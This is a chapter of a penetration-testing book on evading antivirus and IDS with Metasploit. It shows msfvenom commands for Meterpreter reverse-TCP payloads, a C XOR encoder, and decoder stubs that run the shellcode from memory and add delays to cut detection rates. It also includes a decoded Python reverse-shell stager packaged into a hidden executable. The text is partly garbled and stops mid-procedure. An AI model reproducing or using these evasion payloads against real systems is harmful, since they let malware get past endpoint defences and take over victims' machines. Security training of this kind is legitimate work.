
Chapter 9: Evasion with Metasploit
We covered all the major phases of a penetration test in the previous chapters. In this chapter, we will include the problems that tend to occur for a penetration tester in real-world scenarios. Gone are the days where a straightforward attack would pop you a shell in Metasploit. With the attack surface increasing these days, security perspectives have also increased gradually. Hence, tricky mechanisms are required to circumvent the security controls of various natures. In this chapter, we'll look at different methods and techniques that can prevent security controls that have been deployed at the target's endpoint. Throughout this chapter, we will cover the following topics:
- Evading Meterpreter detection using C wrappers and custom encoders
- Evading Meterpreter detection with Python
- Evading IDS systems with Metasploit
- Bypassing Windows firewall blocked ports
So, let's get started with the evasion techniques and discuss evasion using C wrappers.
Technical requirements
In this chapter, we made use of the following software and OSes:
- For virtualization: VMWare Workstation 12 Player for virtualization (any version can be used)
- Download codes used in this chapter from the following link: https://github.com/PacktPublishing/Mastering-Metasploit/tree/master/Chapter-9
- For 9enetration testing: Kali Linux 2020.1 as a pentester's workstation VM that has an IP of 192.168.204.143
You can download Ubuntu from https://www.kali.org/downloads/.
- For C Wrappers and Python Compilation: Windows 10 with Visual Studio 2013:
Burp Suite (https://portswigger.net/burp/communitydownload)
Python 2.7 (https://www.python.org/downloads/release/python-2717/)
PIP (python get-pip.py) (https://bootstrap.pypa.io/get-pip.py)
Pyinstaller (pip install python)
- Files for this chapter: https://github.com/PacktPublishing/Mastering-Metasploit/tree/master/Chapter-9
- Target 1 (Windows 10):
Windows 10 with Qihoo 360 Antivirus (https://www.360totalsecurity.com/en/)
- Target 2 (Windows 10 any version)
Windows 10 x64 with Snort IDS installed (https://www.snort.org/downloads)
- Target 3 (Windows 7 Professional)
Windows 7 x86
Evading Meterpreter detection using C wrappers and custom encoders
Meterpreter is one of the most popular payloads used by security researchers. However, since it's popular, it is detected by most of the AV solutions out there and tends to get flagged in a flash.
This can be seen in the following steps:
- Let's generate a simple Metasploit executable using the msfvenom -a x64 –-platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.204.143 LPORT=80 -o Desktop/Shell2.exe command, as follows:

Figure 9.1 – Generating the payload for x64 Windows using msfvenom
Here, we created a simple reverse TCP Meterpreter executable backdoor using the msfvenom command. Additionally, we mentioned LHOST and LPORT, which is EXE for the PE/COFF executable. We can see that the executable was generated successfully.
- Let's move this executable to the apache folder and try downloading and executing it on a Windows 10 OS secured by Windows Defender and Qihoo 360 Antivirus. However, before running it, let's start a matching handler, as follows:

Figure 9.2 – Copying the payload to Apache document root and starting the handler
Here, we can see that we started a matching handler on port 4444 as a background job.
- Let's try downloading and executing the Meterpreter backdoor on the Windows system and check whether we get the reverse connection:

Figure 9.3 – Qihoo 360 Premium detecting and deleting the payload file
Oops! It looks like the AV is not even allowing the file to be downloaded. Well, that's quite typical in the case of a plain Meterpreter payload backdoor.
- Let's quickly calculate the MD5 hash of the Shell2.exe file by issuing the md5sum Desktop/Shell2.exe command, as follows:

Figure 9.4 – Getting the md5 checksum for the payload
- Let's check the file on a popular online AV scanner such as http://virustotal.com, as follows:

Figure 9.5 – Getting detection statistics for the payload on virustotal.com
Here, we can see that 46/71 antivirus solutions detected the file.
Note
The scanners at virustotal.com have been used to scan the malicious file. However, to achieve long-lasting undetectability, you should avoid using virustotal.com and use other multi AV scanners that don't distribute the files to AV vendors. The analysis on the preceding file is available at https://www.virustotal.com/gui/file/68600699b0f5aa635db30193e1f46a8e57c6daeb3e8b 8a0d8618fe2dc425f294/detection.
Pretty bad, right? Let's look at how we can circumvent this situation by making use of C programming, new msfvenom features, and a little encoding. Let's get started.
Writing a custom Meterpreter encoder/decoder in C
With the release of Metasploit 5.0, evasion capabilities have significantly improved. msfvenom now supports the encryption of payloads that aid in evasion.
Let's try encrypting the executable by issuing the msfvenom -a x64 –-platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.204.143 LPORT=80 –encrypt aes256 –encrypt-iv AAAABBBBCCCCDDDD –encrypt-key ABCDE12345ABCDE12345ABCDE12345AB -f exe -o Desktop/Shell.exe command and analyzing the results:

Figure 9.6 – Generating encrypted payloads using msfvenom
Here, we can see that we have encrypted the executable with AES-256 using the –encrypt flag and also provided –encrypt-iv and –encrypt-key.
Let's try downloading the file on a Windows 10 machine, as follows:

Figure 9.7 – Qihoo 360 deleting the encrypted payload
Well! Nothing's changed much; it is still detected.
Let's try uploading the file to virustotal.com again and checking whether there are some changes in the detection results:

Figure 9.8 – Virustotal results for the encrypted payload
Well! Nothing much has changed! It looks like the antivirus industry is catching up just too quickly with the Metasploit updates. We can see similar detection results to what we received previously.
Note
The analysis of Shell.exe can be found at https://www.virustotal.com/gui/file/f003b9c042955e2703d8846233a23d96930bb838f67348661 044419acd4b2b3b/detection.
To circumvent the security controls at the target, we will make use of custom encoding schemes, such as XOR encoding, followed by one or two other encodings. Additionally, we will not use the conventional PE/COFF format. Instead, we will generate shellcode to work things out. Let's use msfvenom in a similar way as we did previously for the PE format. However, we will change the output format to C by issuing the msfvenom -a x86 –-platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.204.143 LPORT=80 -f c command, as shown in the following screenshot:

Figure 9.9 – Generating shellcode in C format
Since we have the shellcode ready, we will build an encoder in C, which will XOR encode the shellcode with the byte of our choice, which is 0xAA, as follows:

Figure 9.10 – Mechanism for the custom encoder
Let's see how we can create an encoder program in C, as follows:
#include <Windows.h>
#include <iostream>
#include <iomanip>
#include <conio.h>
using namespace std;
unsigned char buf[] =
"xfcxe8x82x00x00x00x60x89xe5x31xc0x64x8bx50x30"
"x8bx52x0cx8bx52x14x8bx72x28x0fxb7x4ax26x31xff"
"xacx3cx61x7cx02x2cx20xc1xcfx0dx01xc7xe2xf2x52"
"x57x8bx52x10x8bx4ax3cx8bx4cx11x78xe3x48x01xd1"
"x51x8bx59x20x01xd3x8bx49x18xe3x3ax49x8bx34x8b"
"x01xd6x31xffxacxc1xcfx0dx01xc7x38xe0x75xf6x03"
"x7dxf8x3bx7dx24x75xe4x58x8bx58x24x01xd3x66x8b"
"x0cx4bx8bx58x1cx01xd3x8bx04x8bx01xd0x89x44x24"
"x24x5bx5bx61x59x5ax51xffxe0x5fx5fx5ax8bx12xeb"
"x8dx5dx68x33x32x00x00x68x77x73x32x5fx54x68x4c"
"x77x26x07x89xe8xffxd0xb8x90x01x00x00x29xc4x54"
"x50x68x29x80x6bx00xffxd5x6ax0ax68xc0xa8xccx8f"
"x68x02x00x00x50x89xe6x50x50x50x50x40x50x40x50"
"x68xeax0fxdfxe0xffxd5x97x6ax10x56x57x68x99xa5"
"x74x61xffxd5x85xc0x74x0axffx4ex08x75xecxe8x67"
"x00x00x00x6ax00x6ax04x56x57x68x02xd9xc8x5fxff"
"xd5x83xf8x00x7ex36x8bx36x6ax40x68x00x10x00x00"
"x56x6ax00x68x58xa4x53xe5xffxd5x93x53x6ax00x56"
"x53x57x68x02xd9xc8x5fxffxd5x83xf8x00x7dx28x58"
"x68x00x40x00x00x6ax00x50x68x0bx2fx0fx30xffxd5"
"x57x68x75x6ex4dx61xffxd5x5ex5exffx0cx24x0fx85"
"x70xffxffxffxe9x9bxffxffxffx01xc3x29xc6x75xc1"
"xc3xbbxf0xb5xa2x56x6ax00x53xffxd5";
int main()
{
std::cout << "Encrypted Shellcode:" << endl;
for (unsigned int i = 0; i < sizeof buf; ++i)
{
unsigned char val = (unsigned int)buf[i] ^ 0xAA;
std::cout << "0x" << setfill('0') << setw(2) << right << hex << (unsigned int)val <<",";
}
_getch(); return 0;
}
This is a straightforward program where we have copied the generated shellcode into an array buf[] and simply iterated through it. Then, we used XOR on each of its bytes with the 0xAA byte and printed it on the screen. Compiling and running this program will output the following encoded payload:

Figure 9.11 – Using the encoder to generate the encoded payload
Now that we have the encoded payload, we will need to write a decryption stub executable that will convert this payload into the original payload upon execution. The decryption stub executable will actually be the final executable to be delivered to the target. To understand what happens when a target executes the decryption stub executable, we can refer to the following diagram:

Figure 9.12 – Decryption mechanism for the encoded payload
Here, we can see that, upon execution, the encoded shellcode gets decoded to its original form and is executed. Let's write a simple C program demonstrating this, as follows:
#include <windows.h>
int main(int argc, char **argv)
{
char shellcode[] = {
0x56, 0x42, 0x28, 0xaa, 0xaa, 0xaa, 0xca, 0x23, 0x4f, 0x9b, 0x6a, 0xce, 0x21, 0xfa, 0x9a, 0x21, 0xf8, 0xa6, 0x21, 0xf8, 0xbe, 0x21, 0xd8, 0x82, 0xa5, 0x1d, 0xe0, 0x8c, 0x9b, 0x55, 0x06, 0x96, 0xcb, 0xd6, 0xa8, 0x86, 0x8a, 0x6b, 0x65, 0xa7, 0xab, 0x6d, 0x48, 0x58, 0xf8, 0xfd, 0x21, 0xf8, 0xba, 0x21, 0xe0, 0x96, 0x21, 0xe6, 0xbb, 0xd2, 0x49, 0xe2, 0xab, 0x7b, 0xfb, 0x21, 0xf3, 0x8a, 0xab, 0x79, 0x21, 0xe3, 0xb2, 0x49, 0x90, 0xe3, 0x21, 0x9e, 0x21, 0xab, 0x7c, 0x9b, 0x55, 0x06, 0x6b, 0x65, 0xa7, 0xab, 0x6d, 0x92, 0x4a, 0xdf, 0x5c, 0xa9, 0xd7, 0x52, 0x91, 0xd7, 0x8e, 0xdf, 0x4e, 0xf2, 0x21, 0xf2, 0x8e, 0xab, 0x79, 0xcc, 0x21, 0xa6, 0xe1, 0x21, 0xf2, 0xb6, 0xab, 0x79, 0x21, 0xae, 0x21, 0xab, 0x7a, 0x23, 0xee, 0x8e, 0x8e, 0xf1, 0xf1, 0xcb, 0xf3, 0xf0, 0xfb, 0x55, 0x4a, 0xf5, 0xf5, 0xf0, 0x21, 0xb8, 0x41, 0x27, 0xf7, 0xc2, 0x99, 0x98, 0xaa, 0xaa, 0xc2, 0xdd, 0xd9, 0x98, 0xf5, 0xfe, 0xc2, 0xe6, 0xdd, 0x8c, 0xad, 0x23, 0x42, 0x55, 0x7a, 0x12, 0x3a, 0xab, 0xaa, 0xaa, 0x83, 0x6e, 0xfe, 0xfa, 0xc2, 0x83, 0x2a, 0xc1, 0xaa, 0x55, 0x7f, 0xc0, 0xa0, 0xc2, 0x6a, 0x02, 0x66, 0x25, 0xc2, 0xa8, 0xaa, 0xaa, 0xfa, 0x23, 0x4c, 0xfa, 0xfa, 0xfa, 0xfa, 0xea, 0xfa, 0xea, 0xfa, 0xc2, 0x40, 0xa5, 0x75, 0x4a, 0x55, 0x7f, 0x3d, 0xc0, 0xba, 0xfc, 0xfd, 0xc2, 0x33, 0x0f, 0xde, 0xcb, 0x55, 0x7f, 0x2f, 0x6a, 0xde, 0xa0, 0x55, 0xe4, 0xa2, 0xdf, 0x46, 0x42, 0xcd, 0xaa, 0xaa, 0xaa, 0xc0, 0xaa, 0xc0, 0xae, 0xfc, 0xfd, 0xc2, 0xa8, 0x73, 0x62, 0xf5, 0x55, 0x7f, 0x29, 0x52, 0xaa, 0xd4, 0x9c, 0x21, 0x9c, 0xc0, 0xea, 0xc2, 0xaa, 0xba, 0xaa, 0xaa, 0xfc, 0xc0, 0xaa, 0xc2, 0xf2, 0x0e, 0xf9, 0x4f, 0x55, 0x7f, 0x39, 0xf9, 0xc0, 0xaa, 0xfc, 0xf9, 0xfd, 0xc2, 0xa8, 0x73, 0x62, 0xf5, 0x55, 0x7f, 0x29, 0x52, 0xaa, 0xd7, 0x82, 0xf2, 0xc2, 0xaa, 0xea, 0xaa, 0xaa, 0xc0, 0xaa, 0xfa, 0xc2, 0xa1, 0x85, 0xa5, 0x9a, 0x55, 0x7f, 0xfd, 0xc2, 0xdf, 0xc4, 0xe7, 0xcb, 0x55, 0x7f, 0xf4, 0xf4, 0x55, 0xa6, 0x8e, 0xa5, 0x2f, 0xda, 0x55, 0x55, 0x55, 0x43, 0x31, 0x55, 0x55, 0x55, 0xab, 0x69, 0x83, 0x6c, 0xdf, 0x6b, 0x69, 0x11, 0x5a, 0x1f, 0x08, 0xfc, 0xc0, 0xaa, 0xf9, 0x55, 0x7f, 0xaa};
for (unsigned int i = 0; i < sizeof shellcode; ++i)
{
unsigned char val = (unsigned int)shellcode[i] ^ 0xAA; shellcode[i] = val;
}
void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode, sizeof shellcode);
((void(*)())exec)();
}
Again, this is a very straightforward program; we used the VirtualAlloc function to reserve space in the virtual address space of the calling program. We also used memcpy to copy the decoded bytes into the space reserved by the VirtualAlloc pointer. Next, we executed the bytes held at the pointer. So, let's test our program and see how it works on the target's environment. We will follow the same steps. Let's find the MD5 hash of the program by issuing md5sum DecoderStub.exe. We can also find the sha-256 sum using the sha256sum DecoderStub.exe command, as shown in the following screenshot:

Figure 9.13 – Getting the md5 and sha256 checksums for the custom encoded payload
Let's try downloading and executing the program, as follows:

Figure 9.14 – Qihoo 360 finding that the file is clean upon downloading it
No issues with the download! Yippee! It's a normal popup indicating that the file is unknown; nothing to worry about. Let's try executing the file now, as follows:

Figure 9.15 – Getting Meterpreter access to the target
Bang! We got Meterpreter access to the target running Qihoo 360 Premium Antivirus on a 64-bit Windows 10 OS, fully protected and patched.
Note
Use Visual Studio 2013 to compile the code. Also, turn DEP off for the project by navigating to Project Properties -> Configuration Properties -> Linker -> Advanced and setting Data Execution Prevention to Off.
Let's also try uploading the sample to virustotal.com to check the results:

Figure 9.16 – Checking the detection results for the custom encoded payload on Virustotal
Here, we can see that 21/70 antivirus scanners still detected it as malware.
Note
The analysis of the preceding DecoderStub.exe file can be found at https://www.virustotal.com/gui/file/8861e3d4c517aa560a78550949a6e74f5158de332e9c 5c2636d653f8cabb2ce3/detection.
However, this time, the results suggest that detection occurred in the deep scan rather than the signatures. How can we improve this? Let's modify the code, as follows:
#include <windows.h>
#include <chrono>
#include <thread>
int main(int argc, char **argv)
{
for (int sl = 1; sl <= 10000; sl++)
{
sl = sl * 900;
}
char characters[] =
{
0x56, 0x42, 0x28, 0xaa, 0xaa, 0xaa, 0xca, 0x23, 0x4f, 0x9b, 0x6a, 0xce, 0x21, 0xfa, 0x9a, 0x21, 0xf8, 0xa6, 0x21, 0xf8, 0xbe, 0x21, 0xd8, 0x82, 0xa5, 0x1d, 0xe0, 0x8c, 0x9b, 0x55, 0x06, 0x96, 0xcb, 0xd6, 0xa8, 0x86, 0x8a, 0x6b, 0x65, 0xa7, 0xab, 0x6d, 0x48, 0x58, 0xf8, 0xfd, 0x21, 0xf8, 0xba, 0x21, 0xe0, 0x96, 0x21, 0xe6, 0xbb, 0xd2, 0x49, 0xe2, 0xab, 0x7b, 0xfb, 0x21, 0xf3, 0x8a, 0xab, 0x79, 0x21, 0xe3, 0xb2, 0x49, 0x90, 0xe3, 0x21, 0x9e, 0x21, 0xab, 0x7c, 0x9b, 0x55, 0x06, 0x6b, 0x65, 0xa7, 0xab, 0x6d, 0x92, 0x4a, 0xdf, 0x5c, 0xa9, 0xd7, 0x52, 0x91, 0xd7, 0x8e, 0xdf, 0x4e, 0xf2, 0x21, 0xf2, 0x8e, 0xab, 0x79, 0xcc, 0x21, 0xa6, 0xe1, 0x21, 0xf2, 0xb6, 0xab, 0x79, 0x21, 0xae, 0x21, 0xab, 0x7a, 0x23, 0xee, 0x8e, 0x8e, 0xf1, 0xf1, 0xcb, 0xf3, 0xf0, 0xfb, 0x55, 0x4a, 0xf5, 0xf5, 0xf0, 0x21, 0xb8, 0x41, 0x27, 0xf7, 0xc2, 0x99, 0x98, 0xaa, 0xaa, 0xc2, 0xdd, 0xd9, 0x98, 0xf5, 0xfe, 0xc2, 0xe6, 0xdd, 0x8c, 0xad, 0x23, 0x42, 0x55, 0x7a, 0x12, 0x3a, 0xab, 0xaa, 0xaa, 0x83, 0x6e, 0xfe, 0xfa, 0xc2, 0x83, 0x2a, 0xc1, 0xaa, 0x55, 0x7f, 0xc0, 0xa0, 0xc2, 0x6a, 0x02, 0x66, 0x25, 0xc2, 0xa8, 0xaa, 0xaa, 0xfa, 0x23, 0x4c, 0xfa, 0xfa, 0xfa, 0xfa, 0xea, 0xfa, 0xea, 0xfa, 0xc2, 0x40, 0xa5, 0x75, 0x4a, 0x55, 0x7f, 0x3d, 0xc0, 0xba, 0xfc, 0xfd, 0xc2, 0x33, 0x0f, 0xde, 0xcb, 0x55, 0x7f, 0x2f, 0x6a, 0xde, 0xa0, 0x55, 0xe4, 0xa2, 0xdf, 0x46, 0x42, 0xcd, 0xaa, 0xaa, 0xaa, 0xc0, 0xaa, 0xc0, 0xae, 0xfc, 0xfd, 0xc2, 0xa8, 0x73, 0x62, 0xf5, 0x55, 0x7f, 0x29, 0x52, 0xaa, 0xd4, 0x9c, 0x21, 0x9c, 0xc0, 0xea, 0xc2, 0xaa, 0xba, 0xaa, 0xaa, 0xfc, 0xc0, 0xaa, 0xc2, 0xf2, 0x0e, 0xf9, 0x4f, 0x55, 0x7f, 0x39, 0xf9, 0xc0, 0xaa, 0xfc, 0xf9, 0xfd, 0xc2, 0xa8, 0x73, 0x62, 0xf5, 0x55, 0x7f, 0x29, 0x52, 0xaa, 0xd7, 0x82, 0xf2, 0xc2, 0xaa, 0xea, 0xaa, 0xaa, 0xc0, 0xaa, 0xfa, 0xc2, 0xa1, 0x85, 0xa5, 0x9a, 0x55, 0x7f, 0xfd, 0xc2, 0xdf, 0xc4, 0xe7, 0xcb, 0x55, 0x7f, 0xf4, 0xf4, 0x55, 0xa6, 0x8e, 0xa5, 0x2f, 0xda, 0x55, 0x55, 0x55, 0x43, 0x31, 0x55, 0x55, 0x55, 0xab, 0x69, 0x83, 0x6c, 0xdf, 0x6b, 0x69, 0x11, 0x5a, 0x1f, 0x08, 0xfc, 0xc0, 0xaa, 0xf9, 0x55, 0x7f, 0xaa};
for (unsigned int i = 0; i < sizeof characters; ++i)
{
std::this_thread::sleep_for(std::chrono::milliseconds(200));
unsigned char val = (unsigned int)characters[i] ^ 0xAA; characters[i] = val;
}
void *exec = VirtualAlloc(0, sizeof characters, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, characters, sizeof characters);
((void(*)())exec)();
}
So, what did we do, apart from renaming the variable shellcode to characters? We inserted a large loop, which is consuming the processor, and inserted a sleep function while decoding the shellcode. Let's try uploading the file to Virustotal again and analyze the results, as follows:

Figure 9.17 – Checking detection for the improved payload on Virustotal.com
Wow! Just adding a couple of lines dropped the detection to 3/71, which is a good number. We can definitely bypass the other three as well by adding assembly information, an icon, or maybe by signing the binary using self-signing.
Note
The analysis of DecoderStub.exe can be found at https://www.virustotal.com/gui/file/998db849298a481a7180f5328d79d581018a35b8be4d 97f272a15ad1dd0ce9ac/detection.
Now that we have learned how to encode in C, let's do this with Python.
Evading Meterpreter with Python
Python is handy for everyday tasks, including evading AVs. We can use Python's Meterpreter, which is offered by Metasploit, to build an executable. The first step is to generate a Python Meterpreter file by issuing the msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.204.143 LPORT=4444 -o meterpreter.py command, as follows:

Figure 9.18 – Generating Python payloads using msfvenom
We can see we have successfully created a Python Meterpreter file. Let's take a look at the contents of the file, as follows:

Figure 9.19 – Python backdoor generated by msfvenom
Well, the code is pretty compact. We can see a base64-encoded string, which, upon decoding, is passed to the exec function for execution. At this point, if we want to run this file, we can, and we will get a Meterpreter session with ease. However, the code is Python-dependent on the target. So, to generate something dependency-free, we will need to convert it into an executable. We will use the pyinstaller utility to achieve the same. However, there are high chances that the binary won't be generated due to the non-inclusion of some imports required by Python. So, we will first decode the base64 dependencies and then include the same in the actual file. Let's see what happens when we decode the base64-encoded string:
import socket,struct,time
for x in range(10):
try:
s=socket.socket(2,socket.SOCK_STREAM)
s.connect(('192.168.204.143',4444))
break
except:
time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
d+=s.recv(l-len(d))
exec(d,{'s':s})
Here, we can see the code connecting to 192.168.204.143 on port 4444 using sockets. The code reads the response and finally executes it using the exec function. Let's modify the initial code by including all the libraries it may require, as follows:
import socket,struct,time
import binascii
import code
import os
import platform
import random
import struct
import subprocess
import sys
import threading
import traceback
import ctypes
import base64,sys;
exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk 6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFN KQoJCXMuY29ubmVjdCgoJzE5Mi4xNjguMjA0LjE0MycsNDQ0NCkpCgkJYnJlY WsKCWV4Y2VwdDoKCQl0aW1lLnNsZWVwKDUpCmw9c3RydWN0LnVucGFjaygnPk knLHMucmVjdig0KSlbMF0KZD1zLnJlY3YobCkKd2hpbGUgbGVuKGQpPGw6Cgl kKz1zLnJlY3YobC1sZW4oZCkpCmV4ZWMoZCx7J3MnOnN9KQo=')))
We are now ready to build the executable from the preceding code. We will use the pyinstaller.exe –onefile –noconsole –hidden-import ctypes C:UsersApexDesktopPyMetmeterpreter.py command, where C:UsersApexDesktopPyMetmeterpreter.py is the path to our Python file command, as shown in the following screenshot:

Figure 9.20 – Generating an executable from the Python code
We can see that we have provided the –onefile, --noconsole, and –hidden-import ctypes switches, along with the filename. The –onefile switch will instruct pyinstaller to create a single file, while –noconsole instructs it not to create a console window. –hidden-import allows us to include ctypes imports in the file. Let's create a matching exploit handler in Metasploit to handle the incoming connections, as follows:

Figure 9.21 – Running the Python exploit handler
Let's execute the generated file, as follows:
